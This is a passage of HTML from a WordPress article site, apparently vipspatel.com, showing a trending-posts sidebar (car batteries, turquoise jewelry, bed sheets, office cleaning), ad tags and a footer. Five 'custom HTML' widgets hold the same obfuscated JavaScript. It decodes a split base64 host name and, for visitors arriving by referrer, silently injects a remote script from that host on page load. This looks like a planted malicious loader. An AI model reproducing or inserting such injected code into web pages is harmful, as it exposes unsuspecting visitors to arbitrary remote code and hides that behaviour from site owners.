					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" class="heading-title-link">
							Find a Garage in the UK for Battery Replacement with Drivlu						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" class="screen-reader-link">
						Car battery issues are one of the most common breakdown causes in the UK. Signs of a Failing Battery Slow engine start Warning lights Electrical issues How Drivlu Helps Drivlu helps you: Find nearby battery replacement garages Compare prices Book fast services Battery Types Supported Petrol &amp; diesel Hybrid &amp; electric Final Thoughts Avoid breakdowns—replace [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T05:17:59+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T05:17:59+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffind-a-garage-in-the-uk-for-battery-replacement-with-drivlu%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176233">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167762 post type-post status-publish format-standard hentry category-health tag-bed-sheet-set tag-bed-sheet-sizes tag-bed-sheets tag-best-bed-sheets tag-full-bed-sheet-set tag-king-bed-sheet-set tag-microfiber-bed-sheet tag-microfiber-bed-sheets tag-microfiber-sheets tag-queen-bed-sheet-set tag-twin-bed-sheet-set svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Microfiber Bed Sheets" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Microfiber Bed Sheets" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6.jpg.pagespeed.ic.NmEOZ1--sS.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-768x475.jpg.pagespeed.ic.8Mxox4PTcJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-45x28.jpg.pagespeed.ic.yHXuwmMdiD.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="heading-title-link">
							Is Microfiber Bed Sheets Better Than Cotton Sheets?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="screen-reader-link">
						Microfiber bed sheets have become increasingly popular in recent years, and there are good reasons for this. In this article, we will compare and contrast the two types of bed sheets to see which one is better for you.   What are the Differences between Microfiber bed sheets and Cotton Sheets?   There are many [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-microfiber-bed-sheets-better-than-cotton-sheets%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167762">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167755 post type-post status-publish format-standard hentry category-health tag-bed-sheet tag-bed-sheet-on-amazon tag-bed-sheet-set tag-best-bed-sheet tag-full-bed-sheet-set tag-full-size-bed-sheet-set tag-luxury-bed-sheet svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Bed Sheet" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-120x120.jpg.pagespeed.ic.9McSpVeNx_.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Bed Sheet" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827.jpg.pagespeed.ic.elhR_PZACC.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-768x475.jpg.pagespeed.ic.BvDyf1mh5x.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-45x28.jpg.pagespeed.ic.opgXiQ1shM.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="heading-title-link">
							Luxurious Full Bed Sheet Set On Amazon						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="screen-reader-link">
						If you&#8217;re in the market for a luxurious full bed sheet set, check out the Sleepsia&#8217;s bed sheet set on Amazon. It comes with a microfiber-rich fabric and is machine washable for easy care. Plus, it&#8217;s available in a variety of colors to fit any bedroom.   This bed sheet set is also stylish, with [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fluxurious-full-bed-sheet-set-on-amazon%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167755">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167533 post type-post status-publish format-standard hentry category-goodread tag-office-cleaning tag-office-cleaning-etiquette svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="office-cleaning-etiquette-412220ec" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="office-cleaning-etiquette-412220ec" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/xoffice-cleaning-etiquette-412220ec.jpg.pagespeed.ic.1geQfKpdI0.webp 640w, https://www.vipspatel.com/wp-content/uploads/2022/08/xoffice-cleaning-etiquette-412220ec-45x30.jpg.pagespeed.ic.AB1peugbNg.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" class="heading-title-link">
							5 Rules of Etiquette for Cleaning Open Office Spaces						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" class="screen-reader-link">
						Singapore has one of the strongest economies in Asia, with a GDP of almost 400 billion dollars. The country houses more than 400,000 business entities despite its small land area.  If you manage an office in Singapore, certain practices make the country unique in running a business. For example, cleanliness is an integral part of [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/lamsiuling" title="Posts by lamsiuling" rel="author">lamsiuling</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-08-02T12:42:16+05:30">August 2, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-08-02T12:42:16+05:30">August 2, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F5-rules-of-etiquette-for-cleaning-open-office-spaces%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167533">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
